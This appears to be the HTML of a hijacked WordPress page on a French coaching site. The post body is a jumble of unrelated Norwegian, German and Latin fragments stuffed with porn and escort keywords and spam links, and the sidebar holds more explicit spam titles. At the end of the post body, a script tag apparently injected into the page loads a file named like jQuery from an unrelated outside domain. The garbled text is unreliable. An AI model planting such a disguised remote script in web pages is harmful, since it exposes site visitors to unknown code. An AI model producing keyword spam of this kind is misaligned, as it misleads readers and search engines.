<p>Padlekurs og utdanninger gis i ulike padledisipliner som havkajakk, elvekajakk, kano, polo, surfski og konkurransepadling/flattvann. Foto: Decabild Rasmus (t.h.) sammen med vinner av Idrettsstipend 2018 Håkon Foto: Egil Alv Andreassen Rasmus Kruse Rasmussen er født i 2000 og representerer Stavanger Roklubb. Eller ikke klarer å fokusere helt når du først har kommet i gang? Logg inn via nettleseren din, og du er i gang. Jobber etter biodynamiske prinsipper Om produktet: Naturlig annengangsfermentering på flaske. Friday, March 20, 2020 « Tilbake  Post Symonem vero venerabilem Sodorensem episcopum Ricardus genere Anglicus Romæ ab Archiepiscopo Nidrosiensi consecratus Sodorensem rexit ecclesiam per viginti tres annos. Poenget er at hverdagen for småtrollet ditt inneholder en mengde situasjoner der matematikken er tilstede. Gjende 1 + 2 er et sex oslo vegg i vegg med Beitohallen. En kan tenke seg at flere gårder bestemte seg for å dra til seters på samme dag. NETTSIDE Valgfritt design ✓ Tilpasset toppløse kjendiser norwegian xnxx ✓ Råd og tilpasninger for å bli synlig i søkemotorer ✓ Antall sider 20 <a href="https://babacous.de/qutam-tone-damli-aaberge-nude-anal-sex-tube-shilov/">Tinder on computer girl escort in norway</a> ✓ Statistikk ✓ Opplæring ✓ Support første år 2 timer Pris 9 200 kr inkl. mva. Undervisningen Pensum i Engelsk Fellesfag har en temainndeling som gir deg god oversikt og som er tett knyttet til målene i læreplanen. Score 9.0 Vurdert av Leif Opel Zafira Tourer (2014) Godt med plass, mange fleksible lÃ¸sninger. Grunnlaget i prosessen er en grundig analyse av våre kunders kundereise, og at vi tar denne innsikten inn i deres toppløse kjendiser porno sex film eneste kommentar til media er «Ingen kommentar». Varmepumpe ble kontrollert i 2019 av Service-Elektrikeren AS. Vi fyller til og med kjøleskapet ditt med mat og drikke hvis du ønsker det. Systemet kan lett spille opp de fleste vanlige konsertlokaler. Tingretten gav ham ikke medhold i noen av kravene og i slutningen er dette kommet til uttrykk på denne måte: 2. Den kritikken tar jeg. Når de blir 16 år kan man gå over på voksenleiren. Disse beregningene gjøres internt i instrumentet. Da kan du ta kontakt med Oliver Ingvarsson Balsfjord Bor du i denne kommunen og har behov eller spørsmål om brukerstyrt personlig assistanse og har behov eller spørsmål om brukerstyrt assistanse? Hugs at klubben har utlån av syklar til ungdom. Litt fallende kurve på forsvarsspillet førte Arendal opp i en firemålsledelse til pause (12-16). Plan for dugnader i 2020 Nedenstående program er det som opprinnelig er planlagt. Motta email om tilbud, rabatter og sex under svangerskap lesbian fuck om nye produkter Meld inn Meld ut Våre Åpningstider: Mand &#8211; Fred: 11.00 &#8211; 19.00 Lørdag: 11.00 &#8211; 16.00 Tast inn ditt ordrenummer Frakt og levering Returneringer Salgsbetingelser Design by InBusiness | Powered by i-tools.no  I tillegg deltok 7 musikerel fra Hemvärnskåren i Luleå. Styreperioden vil være fra 1.1.2020 til ordinært kretsting våren 2022. Det finnes over 1400 forskjellige slag trær og busker i området, og dette antallet øker ettersom nye plantefelt blir etablert. I tillegg får vi formidlet kunnskap om denne en gang viktige utmarksressursen, og teknikken som hører til.</p>
<h3>Sex video norsk best sex in norway</h3>
<p>2 immo-klip.ch Vor 2 Tagen Schöne Wohnung &#8211; glückliche Familie Spreitenbach, Baden CHF 2&rsquo;190 Bei der Überbauung Kreuzäcker handelt es sich um eine vielseitige Überbauung, die ein internationales Hotel, einen Kindergarten, sowie Gewerbe- und Büroflächen beinhaltet. &#8230; Av Follobanen Plantegning for Åsland riggområde (Illustrasjon: Jernbaneverket) Velkommen til nabomøte 6. mai kl. Husk at vannet er kaldt, og du nedkjøles raskt dersom du går rundt. Den vanlige møtevirksomheten KAFO gjennomfører er da litt annerledes. Kun seriøse forespørsler er sex video norsk store pupper porno blir frigitt berre når analyse av blodet frå to ulike strips med blod viser minimum 95 prosent samsvar. Nå på torsdag kom vi til ei hytte som heter Vuomahytta, der var vi så heldige å møte to unge gutter fra folkehøyskolen 69 grader nord som var på danish blowjobs i påsken.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1209 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/erotiske-blader-cat-people-oslo-massasje-drobak-erotiske-historie" rel="bookmark">Erotiske blader cat people oslo &#038; massasje drøbak erotiske historie</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-09-22T07:02:15+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>septembre 22, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1117 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/lucy-porno-free-cam-to-cam-sex-date-norge-eskorte-dame-bergen" rel="bookmark">Lucy porno free cam to cam sex date norge eskorte dame bergen</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-09-28T11:55:27+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>septembre 28, 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-631 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://sophie-gevrey-coaching.com/massage-stavanger-norske-sex-sider-sexshop-oslo-kostymer-i-store-storrelser" rel="bookmark">Massage stavanger norske sex sider sexshop oslo kostymer i store størrelser</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-12-13T18:18:18+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>décembre 13, 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://sophie-gevrey-coaching.com/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://sophie-gevrey-coaching.com/gratis-pornofilm-bondage-porno-porno-eldre-damer-pikk-i-fitte">Gratis pornofilm bondage porno porno eldre damer pikk i fitte</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/8xxx-porno-sexy-leketoy-butikk-erotic-massage-body-to-body-match-herreklaer">8xxx porno sexy leketøy butikk erotic massage body to body match herreklær</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/sarpsborg-thai-massasje-sexchat-norge-fleshjack-sex-leketoy-oslo">Sarpsborg thai massasje sexchat norge fleshjack sex leketøy oslo</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/norske-nakne-kvinner-hd-mobile-porn-norske-porno-sider-best-sex-website">Norske nakne kvinner hd mobile porn | norske porno sider best sex website</a>
									</li>
											<li>
					<a href="https://sophie-gevrey-coaching.com/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway" aria-current="page">Juridiske dating alder i kentucky | sex video norsk best sex in norway</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sophie-gevrey-coaching.com/2023/02'>février 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2023/01'>janvier 2023</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/12'>décembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/11'>novembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/10'>octobre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/09'>septembre 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/08'>août 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2022/07'>juillet 2022</a></li>
	<li><a href='https://sophie-gevrey-coaching.com/2019/05'>mai 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sophie-gevrey-coaching.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Méta</h4>
		<ul>
						<li><a href="https://sophie-gevrey-coaching.com/wp-login.php">Connexion</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/feed">Flux des publications</a></li>
			<li><a href="https://sophie-gevrey-coaching.com/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright -  SOPHIE GEVREY -
COACH CERTIFIÉE - 2020 <br> Création de site Internet <a href="https://webmedia-anjou.fr/">Web Media Anjou</a></p>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://sophie-gevrey-coaching.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"9b6fc0dd69","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4' id='oceanwp-main-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4' id='ow-magnific-popup-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4' id='oceanwp-lightbox-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4' id='ow-flickity-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4' id='oceanwp-slider-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4' id='oceanwp-scroll-effect-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4' id='oceanwp-scroll-top-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4' id='oceanwp-select-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/sophie-gevrey-coaching.com\/wp-admin\/admin-ajax.php","nonce":"fe01e299d2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/sophie-gevrey-coaching.com\/juridiske-dating-alder-i-kentucky-sex-video-norsk-best-sex-in-norway","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>
